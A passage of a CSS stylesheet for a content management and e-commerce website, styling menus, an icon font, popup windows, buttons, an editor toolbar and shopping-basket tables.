    list-style:none;
    padding: 0px;
    margin: 0px;
    height:inherit;
}

.CollapseSlideTopMenu li 	{
    position:relative;
    display:inline-block;
 			text-align: center; 
                        vertical-align:top;
 			list-style: none;  
 			font: normal bold 12px/1.2em Arial, Verdana, Helvetica;  
 			padding: 0px 3px;
 			margin: 0px 3px;
  }

.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{
		padding: 0px 5px;  
                margin:30px 5px 0px 0px;
                height:20px;
		border-left:none;/* 1px solid #999; */
		border-right: none; 
		text-decoration: none;  
		color: #CCC; 
		display: inline-block;
		}

.CollapseSlideTopMenu li:hover {
         background: rgba(220,255,255,0.5);
}

.CollapseSlideTopMenu li label > div {
   display: inline-block;
}

.CollapseSlideTopMenu li label:after {
content: "";
display: inline-block;
width: 0;
height: 0;
margin: 4px 0 0 4px;
vertical-align: middle;
border: 4px solid;
border-color: rgba(255,255,255,0.6) transparent transparent transparent;
}

.CollapseSlideTopMenu a,
.CollapseSlideTopMenu li,
.CollapseSlideTopMenu label{
cursor:pointer;
text-decoration:none;
}

.CollapseSlideTopMenu a:hover,
.CollapseSlideTopMenu label:hover{
text-decoration:underline;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]{
    display:none;
}

.CollapseSlideTopMenu ul > li input[type=checkbox] ~ ul {
    display:none;
    position:absolute;
}


.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    display:inline-block;
    margin:0;
    padding:0;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul > li{
      border-bottom:1px solid #999;
      box-sizing:border-box;
      box-shadow:2px 5px 5px rgba(0,0,0,0.5);
}

.CollapseSlideTopMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
       	z-index:100;
}

.CollapseSlideTopMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

@media all and  (min-width: 800px){
.CollapseSlideTopMenu > ul > li {
 padding:14px 20px 0px 20px;
box-sizing:border-box;
height:inherit;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
    left: 0px;
    top: 75px;
    width: 100%;
}

.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}


@media all and  (max-width: 800px){
.CollapseSlideTopMenu > ul > li {
 display:inline-block;
 padding:0;
 box-sizing:border-box;
 height:auto;
}

.CollapseSlideTopMenu ul > li input[type=checkbox]:checked ~ ul {
   background:rgba(0,0,0,0.7);
    left: 0px;
    top: 20px;
    width: 50px;
    z-index:1000;
}
.CollapseSlideTopMenu li a,
.CollapseSlideTopMenu li label	{							
                margin:3px 5px 0px 0px;
}

}

/* 455 Collapse Slider Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr arial;
font-weight:700;
padding:3px;
}

.CollapseSlideLeftMenu {
}



.anim,
.CollapseSlideLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  

}



.CollapseSlideLeftMenu a,
.CollapseSlideLeftMenu li,
.CollapseSlideLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr Arial;
}

.CollapseSlideLeftMenu a:hover,
.CollapseSlideLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.CollapseSlideLeftMenu > ul{
    list-style:none;
    padding: 5px;
    margin: 0px;
}
}

.CollapseSlideLeftMenu > li{
height:20px;
}


.CollapseSlideLeftMenu > ul > ul{
list-style:inside none circle;
}

.CollapseSlideLeftMenu ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.CollapseSlideLeftMenu ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.CollapseSlideLeftMenu ul > li input[type=checkbox]{
display:none;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.CollapseSlideLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.CollapseSlideLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.CollapseSlideLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 454 contextual menu style - * */
.conMenuDiv {
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
}
.conMenuDiv ul{
	list-style:none;
	margin:0;
	padding:0;
}
.conMenuDiv li{
	float:left;
	padding:0px;
}
.conMenuDiv li a{
	color:#222222;
	display:block;
	line-height:22px;
	margin:0px;
	padding:0px 5px;
	text-align:center;
	text-decoration:none;
}
.conMenuDiv li a:hover{
	background:#AAAAAA;
	color:#992222;
	text-decoration:none;
}
.conMenuDiv li ul{
	background:#eeeeff;
	display:none;
	height:auto;
	padding:0px;
	margin:0px;
	border:0px;
	position:absolute;
	width:225px;
	z-index:200;
	/*top:1em;*/
	/*left:0;*/
}
.conMenuDiv li:hover ul{
	display:block;
}
.conMenuDiv li li {
	background:#000000;
	display:block;
	float:none;
	margin:0px;
	padding:0px;
	width:225px;
}
.conMenuDiv li:hover li a{
	background:none;
}
.conMenuDiv li ul a{
	display:block;
	height:22px;
	font-size:12px;
	font-style:normal;
	margin:0px;
	padding:0px 5px 0px 10px;
	text-align:left;
	overflow:hidden;
}
.conMenuDiv li ul a:hover{
	background:#2580a2;
	border:0px;
	color:#ffffff;
	text-decoration:none;
}
.conMenuDi p{
	clear:left;
}

/* 453 pixie css icon - * */
/*Edit Panel Design: source from IcoMoon/pixie
http://www.sitepoint.com/creating-custom-icon-font-icomoon-less/
*/
/* Font Declaration
====================*/
@font-face {
  font-family: 'Pixie';
  src: url('/themes/standard//ep/fonts/icomoon.eot');
  src: url('/themes/standard//ep/fonts/icomoon.eot?#iefix') format('embedded-opentype'), url('/themes/standard//ep/fonts/icomoon.woff') format('woff'), url('/themes/standard//ep/fonts/icomoon.ttf') format('truetype'), url('/themes/standard//ep/fonts/icomoon.svg#icomoon') format('svg');
}
/* Icon Prototype
==================*/
[class^='pixie icon-'] {
  font-family: 'Pixie';
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  display: inline-block;
  padding: 0.3em 0.3em;
  margin: 0em 0.1em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* Icon Mapping
================*/
.pixie.icon-pencil:before {
  content: '\e603';
}
.pixie.icon-image:before {
  content: '\e60d';
}
.pixie.icon-film:before {
  content: '\e613';
}
.pixie.icon-quotes:before {
  content: '\e676';
}
.pixie.icon-spinner:before {
  content: '\e67c';
}
.pixie.icon-list:before {
  content: '\e6b5';
}
.pixie.icon-numbered-list:before {
  content: '\e6b6';
}
.pixie.icon-link:before {
  content: '\e6c3';
}
.pixie.icon-spell-check:before {
  content: '\e700';
}
.pixie.icon-bold:before {
  content: '\e744';
}
.pixie.icon-underline:before {
  content: '\e745';
}
.pixie.icon-italic:before {
  content: '\e746';
}
.pixie.icon-strikethrough:before {
  content: '\e747';
}
.pixie.icon-omega:before {
  content: '\e748';
}
.pixie.icon-table:before {
  content: '\e74b';
}
.pixie.icon-paragraph-left:before {
  content: '\e754';
}
.pixie.icon-paragraph-center:before {
  content: '\e755';
}
.pixie.icon-paragraph-right:before {
  content: '\e756';
}
.pixie.icon-paragraph-justify:before {
  content: '\e757';
}
.pixie.icon-indent-increase:before {
  content: '\e758';
}
.pixie.icon-indent-decrease:before {
  content: '\e759';
}
.pixie.icon-code:before {
  content: '\e75c';
}
/* Icon Link Button
====================*/
a > .pixie.linkbutton {
  background-color: #eeeeee;
  color: #444444;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
}
a > .pixie.linkbutton:hover {
  background-color: #e1e1e1;
}
/* Icon Types
==============*/
.pixie.circular {
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
.pixie.square {
  -webkit-box-shadow: 0em 0em 0em 0.1em inset;
  box-shadow: 0em 0em 0em 0.1em inset;
}
/* Icon Sizes
==============*/
.pixie.big {
  font-size: 2em;
  vertical-align: -15%;
}
.pixie.medium {
  font-size: 1.5em;
  vertical-align: -15%;
}
.pixie.small {
  font-size: 0.75em;
}
/* Icon Colors
===============*/
.success {
  color: #008000;
}
.info {
  color: #0000ff;
}
.warning {
  color: #ffa500;
}
.danger {
  color: #ff0000;
}
/* Icon Flipping
=================*/
.pixie.flipped-h {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.pixie.flipped-v {
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
/* Icon Rotating
=================*/
.pixie.rotated-right {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.pixie.rotated-down {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.pixie.rotated-left {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
/* Icon Spin
=============*/
.pixie.spin {
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}

/* 449 crypt decrypt - * */
a > .pixie.linkbutton {
  background-color: #eeeeee;
}

.test > a{
color:red;
}
/* 448 HTML Form Element Style - * */
.onlyMe{
display:block !important;
position:fixed !important;
background:rgba(0,0,0,0.8) !important;
top:0px !important;
left:0px !important;
right:0px !important;
bottom:0px !important;
height:100% !important;
width:100% !important;
padding:200px !important;
z-index:1000 !important;
margin:0  !important;
color:white !important;
}

.onlyMe fieldset{
background:white;
width:600px;
color:black;
padding:50px;
}

.onlyMe input{
background:white;
}

.linearBackgroundH31{
background-image: -webkit-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -moz-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -ms-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: -o-linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
background-image: linear-gradient(white 30px, gray 30px, gray 31px, white 31px);
/*background-image: url('[data-uri]');*/
background-size: 100% 31px;
background-repeat:repeat;
line-height: 31px;
}

@media all {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;

}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted grey;
}

}/*media all*/

@media print {
.pageA4Portrait{
position:relative;
display:inline-block;
width:685px;
min-height:855px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}

.pageA4Landscape{
position:relative;
display:inline-block;
width:855px;
min-height:684px;
margin:0px;
padding:0px;
page-break-inside:auto;
vertical-align:top;
text-align:left;
}


.pageBreak, .pagebreak, .page-break{
    display:block;
    page-break-after: always;
    border-top:1px dotted red;
}

}/*media print*/


/* 447 popup Window - * */
/*popup Window*/
.hidden{
display:none;
}

.blockBackground{
position:fixed;
display:none;
background:black;
left:0;
top:0;
right:0;
bottom:0;
opacity: 0.8;
filter: alpha(opacity=80);
z-index:100;
text-align:center;
}

.popupWindow {
position:fixed;
display:none;
left:5%;
top:1%;
right:5%;
/*bottom:5%;*/
min-height:500px;
max-height:100%;
min-width:900px;
border:1px solid grey;
border-radius:5px;
background:white;
opacity: 1;
filter: alpha(opacity=100);
margin:0;
padding:0;
z-index:100;
text-align:center;
overflow:visible;
}


.wHead {
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;


background: rgba(226,226,226,1);
background: -moz-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(226,226,226,1)), color-stop(50%, rgba(219,219,219,1)), color-stop(51%, rgba(209,209,209,1)), color-stop(100%, rgba(254,254,254,1)));
background: -webkit-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -o-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: -ms-linear-gradient(top, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
background: linear-gradient(to bottom, rgba(226,226,226,1) 0%, rgba(219,219,219,1) 50%, rgba(209,209,209,1) 51%, rgba(254,254,254,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#fefefe', GradientType=0 );
}

.wTitle {
position:static;
display:inline;
float:left;
height:30px;
}

.wClose {
position:static;
display:inline-block;
float:right;
color:red;
font-weight:700;
font-size:24px;
font-family:arial;
cursor:pointer;
}


.wBody {
display:block;
width:calc(100%-20px);
text-align:left;
vertical-align:top;
min-height:250px;
height:600px;
padding:20px;
border-radius:0px 0px 5px 5px;
font-weight:300;
font-size:14px;
font-family:arial;
overflow:scroll;
text-align:left;
}

.wFooter{
display:block;
width:calc(100%-20px);
text-align:left;
padding:5px 10px 5px 10px;
border-radius:5px 5px 0px 0px;
height:30px;
background: rgba(226,226,226,1);
}

/* 444 System Button Style - * */
.but,
.jButton {
	display: inline-block;
	cursor:pointer;
	font-family:Sylfaen;
	font-size:12px;
	border: 1px solid #CCC;
	border-radius: 5px;
	padding: 2px 5px;
	margin: 2px;
	outline: medium none;
	background: transparent linear-gradient(to bottom, #E2E2E2 0%, #DBDBDB 50%, #D1D1D1 51%, #FEFEFE 100%) repeat scroll 0% 0%;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}


.but:hover,
.jButton:hover{
	cursor:pointer;
	box-shadow: 0px 0px 10px #4195fc; 
	-o-box-shadow: 0px 0px 10px #4195fc;	
	-moz-box-shadow: 0px 0px 10px #4195fc;
	-webkit-box-shadow: 0px 0px 10px #4195fc; 
}

.boxButton {
display: inline-block;
padding: 10px 12px;
margin-bottom: 0;
font-family:Ubuntu;
font-size: 12px;
font-weight: normal;
line-height: 12px;
text-align: center;
white-space: nowrap;
vertical-align: middle;
cursor: pointer;
background-image: none;
background-color: #f2f2f2;
border: 1px solid #dcdcdc;
color:#afaeae;
border-radius: 0px;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
-o-user-select: none;
user-select: none;
	transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
}

.boxButton:hover {
border: 1px solid #ececec;
background: none;
color: #4bae4f;
}


.iconGlyph::before {
    position:relative;
    display:inline-block;
    overflow:hidden;
    content:" ";
    width:20px;
    height:15px;
	font-size:12px;
	font-family:arial;
	background-image:URL(/index.php?phpParam=img&imn=themes/standard/glyphicons-halflings.png);
	background-repeat:no-repeat;
	vertical-align:top;
}

.iconAdd::before {background-position:-406px -94px;}
.iconDelete::before,
.iconDel::before {background-position:-456px 2px;}

.iconDup::before,
.iconDuplicate::before
           {background-position:-22px -46px;}
.iconXchgMul::before {background-position:0px -70px;}
.iconXls::before {background-position:-120px -23px;}
.iconPrint::before {background-position:-95px -48px;}
.iconBack::before {background-position:-238px -96px;}
.iconHome::before {background-position:-0px -23px;}
.iconExport2Sql::before {background-position:-0px -23px;}


/* 443 jc_selectBox - * */
.jcSelectBox {
  position:relative;
  display:inline-block;
  border:1px solid gray;
  border-radius:5px;
  width:200px;
  height:20px;
}
.jcSelectBox *{
box-sizing:border-box;
}

.jcSelectBox .jcInput {
  position:relative;
  display:inline-block;
  left:0px;
  width:170px;
  height:20px;
  font-size:11px;
  color:grey;
  border:none;
  vertical-align: top;
}

.jcSelectBox .jcDropbox {
  position:absolute;
  border:0px solid green;
  width:200px;
  height:0px;
  overflow:hidden;
}

.jcSelectBox .jcbutton{
  position:relative;
  width: 25px;
  height: 20px;
  display: inline-block;
  cursor: pointer;
  border-left: 1px solid gray;
  padding:3px;
}

.jcSelectBox .jcResult{
  position:absolute;
  z-index:1000;
  background:white;
  border: 1px solid gray;
  display: none;
  width: 224px;
  max-height: 245px;
  overflow-x: hidden;
  overflow-y: scroll;
}
.jcSelectBox .jcResult.down{
}
.jcSelectBox .jcResult.up{
   top:-265px;
}


.jcSelectBox .jcResultDivs{
  width: 224px;
  border-bottom:1px solid #ddd;
  margin: 3px;
}
.jcSelectBox .jcResultDivs:hover{
  width: 224px;
  cursor: pointer;
  background: #cce;
}
.jcSelectBox .jcSelected{
  background: #def;
}

.jcSelectBox .jcFocused{
  background: #ddd;
}





/* 442 edit_panel - * */
/*Old Version Edit Panel Desing*/
.edit_panel_container{
}
.edit_panel_container.html .text{
display:none;
}
.edit_panel_container.text .html{
display:none;
}

.edit_panel
{
        display:inline-block;
   background-color: #A0A0D0;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D3D3F6));
   background-image: -moz-linear-gradient(top,  #FFF,  #D3D3F6);

	width:100%;
	border:1px solid grey;
	margin:0px;
	padding:0px;
	font: 67.5% 'Lucida Sans Unicode', 'Bitstream Vera Sans', 'Trebuchet Unicode MS', 'Lucida Grande', Verdana, Helvetica, sans-serif;
	font-size:9px;
	font-weight:bold;

}

.edit_panel ul
{
   list-style:none;
   list-style-image:none;
   margin:0;
   padding:0;

}

.edit_panel ul li
{
   display:inline-block;
   list-style:none;
   list-style-image:none;
   float:left;
   cursor:pointer;
   min-width:21px;min-height:17px;
   width:21px;
   height:17px !important;
   margin:1px;
   padding:0px;
   background-color: #dFdFdF;
   background-image: -webkit-gradient(linear, left top, left bottom, from(#FFF), to(#D8D8D8));
   background-image: -moz-linear-gradient(top,  #FFF,  #D8D8D8);
   background-image:URL(/index.php?phpParam=img&imn=themes/standard//icons-v7.png);
   background-repeat:no-repeat;
   border:1px groove #9cb2c2;
   overflow:hidden;
   text-decoration:none;
   text-align:center;
}

.edit_panel ul li:hover {
   border:1px groove #68f5f5;
}
.edit_panel ul li[data-active]{
  background:#FFF;
}
/*---------------  EDIT panel -------------------*/
.EP_IMG{
      background-position:-462px -48px;
}

.EP_IMGPACK{
      background-position:-192px 0px;
}

.EP_GALLERY{
     background-position:-192px 0px;
}

.EP_FILE{
	 background-position:-21px -23px;
}

.EP_UNDO{
	background-position:-243px -96px;
}

.EP_REDO{
	background-position:-266px -96px;
}

.EP_JCENTER{
      background-position: -290px -48px;
}

.EP_JLEFT{
   background-position: -266px -48px;
}

.EP_JRIGHT{
      background-position: -314px -48px;
}

.EP_JFULL{
      background-position: -339px -48px;
}

.EP_CASENUMB{
      background-position: -48px -119px;
}

.EP_CASECIRCLE{
      background-position: -71px -142px;
}

.EP_PRINT{
      background-position:-95px -46px;
}

.EP_WORD{

}

.EP_B{
	background-position:-166px -47px;
}

.EP_I{
	background-position:-192px -47px;
}

.EP_U{
	background-position:-144px -47px;
}

.EP_TEXT::before{
    content:'T';
}

.EP_HORLINE
{
	background:#dfdfdf;border:1px groove black;
	width:21px;height:17px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:center;
}



.EP_CODING{
      background-position:-219px -119px;
}
.EP_UTF8:after {content:'utf8';}
.EP_ANSI::before {content:'ansi';}
.EP_SCREP{
     background-position: 2px -142px;
}

.EP_FONTSIZE{
	width:41px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}
.EP_FONTSIZE .EP_FONTSIZE_select 
{
	background:transparent;border:none;
	width:41px;height:14px;margin:0px;padding:0px;overflow:hidden;
	cursor:pointer;;vertical-align:middle;text-align:left;
        font-size:12px;font-family:Sylfaen;
}


.EP_FONT{
	width:121px !important;
        font-size:9px;font-family:Sylfaen;
        background-size: 0px 0px;
	background-image:none !important;
}

.edit_panel select,
.EP_FONT_select
{
	background:transparent !important;
        border:none !important;
	width:121px !important;
        height:14px !important;
        margin:0px !important;
        padding:0px !important;
        overflow:hidden !important;
	cursor:pointer !important;
        vertical-align:middle !important;
        text-align:left !important;
        font-size:12px !important;
        font-family:Sylfaen !important;
}

.EP_VIEW::before{
  content:'<o>';
}

.EP_STYLE::before{
   content:'css';
}

.EP_PROGRESS{
	width:121px !important;
}

.EP_IMGDIRECT:before{
content:'Up';
}

.EP_INFOB:before{
content:'Inf';
}


/*EditPanel TextArea Change Line*/
.edit_panel_container .epBody {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow-y:scroll;
overflow-x:hidden;
}

.edit_panel_container .epBodyTable {
cursor:text;
background:#FFF;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
}


.edit_panel_container .epChangeLine {
background:#dddddd;
color:grey;
width:25px;
min-height:10px;
height:100%;
margin:0; 
padding:0 2px 0 2px;
border:1px solid grey;
overflow:visible;
position:relative;
}

.edit_panel_container .epChangeLine div{
margin:0;
padding:0;
border:none;
cursor:pointer;

font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

}
.edit_panel_container .epChangeLine div:hover{
background:#eee;
}



.edit_panel_container .epFrame {
cursor:text;
background:#eeeeee;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:scroll;
}

.edit_panel_container .epCoding {
font-size:12px;
font-family:arial;
line-height:18px;
text-decoration:none;

cursor:text;
background:#fff;
width:100%;
height:100%;
margin:0px; 
padding:0px;
border:1px solid grey;
overflow:visible;
resize:none;
}

.selmu {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;

	width:50px !important;
	padding:3px;
	x-index:100;
}
.selmu[data-type=i_] ,
.selmu[data-type=x_],
.selmu[data-type=textarea],
.selmu[data-type=htmlarea] {
position:absolute;
x-index:100;
right:-2px;
top:0px;
}

.selmu[data-type=text],
.selmu[data-type=t_] {
position:absolute;
x-index:100;
right:-20px;
top:auto;
}

.elementBlock .selmu{
  opacity:0.3;
  filter:alpha(30);
}
.elementBlock:hover .selmu{
  opacity:1;
  filter:alpha(100);
}
/* 441 Wish Grid - * */
/***/
/* 439 Excel Form - * */
/***/
/* 438 Site Left Menu - * */
.categoryMenu{
	position:relative; 
display:inline-block;
width:250px;
        border:2px solid #ddd;
        box-sizing:border-box;
overflow:hidden;
}

.catTitle{
background:#ddd;
color:#666;
font-size:12px;
font-family:BPGMtavr;
font-weight:700;
padding:3px;
}

.SiteLeftMenu {
}



.SiteLeftMenu *{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  
        user-select: none;
        -moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;  
}



.SiteLeftMenu a,
.SiteLeftMenu li,
.SiteLeftMenu label{
cursor:pointer;
text-decoration:none;
color:#888;
font-size:12px;
font-family:BPGMtavr;
}

.SiteLeftMenu a:hover,
.SiteLeftMenu label:hover{
text-decoration:underline;
color:#000;
}

.SiteLeftMenu > ul{
    list-style:none;
    padding: 0px;
    margin: 0px;
}

.SiteLeftMenu > ul > li{
width:270px;
height:50px;
margin-bottom:2px;
}

.SiteLeftMenu > ul > li a {
display: block;
padding: 15px 27px 14px;
text-transform: uppercase;
background: #f5f4f4;
color: #6c7b84;
font-size: 14px;
width:inherit;
height:inherit;
box-sizing: border-box;
}

.SiteLeftMenu ul ul{
list-style:inside none circle;
}

.SiteLeftMenu > ul > li > ul{
position:relative;
overflow:hidden;
margin:0px;
padding:0px;
}

.SiteLeftMenu > ul > li > ul > li{
position:relative;
display:inline-block;
width:0px;
height:0px;
overflow:hidden;
}


.SiteLeftMenu ul > li input[type=checkbox]{
display:none;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul {
margin:5px;
padding:5px;
}

.SiteLeftMenu ul > li input[type=checkbox]:checked ~ ul > li{
width:200px;
height:18px;
}

.SiteLeftMenu .hint {
	position:absolute;
	top:auto;
	left:auto;
	width:0px;
	height:0px;
	overflow:hidden;
	padding:0px;
	background:#FFF;
	box-shadow:10px 10px 10px rgba(0,0,0,0.5);
	z-index:100;
}

.SiteLeftMenu a:hover ~ .hint {
	position:fixed;
	width:800px;
	height:400px;
	padding:20px;
	margin:20px;
	border:5px solid #448;
	border-radius:5px;
} 

/* 436 autogrid for users - usr - * */
/***/
/* 435 Site Client Admin Offers - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 434 sitedoc - * */
/***/
/* 433 Site Client Admin Companies - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 432 Site Client Admin News - * */
.newsARow{
display:inline-block;
width:400px;
border:5px solid #ddf;
border-radius:5px;
padding:10px;
margin:10px;
float:left;
}

.newsARow a{
cursor:pointer;
font-size:12px;
text-decoration:none;
color:#333366
}

.newsAInfo {
width:100%;
min-height:600px;
padding:25px;
}

.newsAText{
height:109px;
font-size:12px;
overflow:hidden;
}

.newsABref img {
float:left;
border:3px solid white;
border-right:5px solid white;
}
/* 429 test Module - * */
/***/
/* 427 test Mail - * */
/***/
/* 426 Scroll Anim - * */
/***/
/* 425 autogrid for eCommerce - * */
/***/
/* 424 CheckPaymentAvail - * */
/***/
/* 423 RegisterPayment - * */
/***/
/* 422 TransactFinish - * */
/***/
/* 421 ChargeOneCheckFee - * */
/***/
/* 420 MyAccount - * */
/***/
/* 419 my Basket Page - * */
.TabMyBasket{
  border:1px solid #eeeeff;
}
.TabMyBasket .Header, .TabMyBasket thead tr{
  background:#eeeeee;
  border:none;
  color:grey;
  height:30px;
}

.TabMyBasket .Header td, .TabMyBasket thead tr td{
  background:#E4E4E4;
  border:1px solid #AAAAAA;
color: black;
text-align: center;
}

.TabMyBasket .Row, .TabMyBasket tbody tr{
  border:none;
  color:black;
}

.TabMyBasket .Row td, .TabMyBasket tbody tr td{
  border:1px solid #AAAAAA;
   background:#F4F4F4;
  color:black;
}

.TabMyBasket tbody tr td:nth-child(2){
background:#FFF;
}

.TabMyBasket tbody tr td:nth-child(2){text-align:right;}
.TabMyBasket tbody tr td:nth-child(3){text-align:right;}
.TabMyBasket tbody tr td:nth-child(4){text-align:right;}
.TabMyBasket tbody tr td:nth-child(5){text-align:right;}


.edit
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaadd;
}

.del
{
  font-height:700px;
  cursor:pointer;cursor:hand;
  color:#aaaaaa;
}

.orange{
  border:1px solid grey;
  background:#DDDDDD;
  text-decoration:none;
  color:black;
  cursor:pointer;cursor:hand;
}

.orange:hover{
  text-decoration:underline;
}

.FuncMenu1 {list-style-type:none;}
.FuncMenu1 li {float:left;height:30px;}

.SumResult {
display:inline-block;
vertical-align:top;
float:left;
}
.SumResult thead td{
background:#4BAE4F;
color:white;
font-size:12px;
}
.SumResult tbody td{
background:#FFF;
color:#555;
font-size:12px;
padding: 3px 5px;
}

.SumResult input,
.SumResult select {
padding:2px 5px;
border:1px solid #EEE;
border-radius:4px;
box-shadow:0px 0px 3px rgba(0,0,200,0.5);
}
.SumResult .inpNormal {
width:225px;
}

.ServiceForm {
border-radius:4px;
box-shadow:4px 4px 3px rgba(0,0,0,0.3);
}
.ServiceForm tr{
line-height:25px;
height:25px;
}


.PayMethodContainer{ 
display:inline-block;
}

.buttonBasket,
.butRefresh {
display:inline-block;
padding:3px 10px;
color:white;
background:#4BAE4F;
cursor:pointer;
vertical-align:top;
}

input:invalid{
box-shadow:0px 0px 4px rgba(255,100,100,0.7) !important;
}

input:valid{
box-shadow:0px 0px 4px rgba(100,255,100,0.7) !important;
}

input:required{
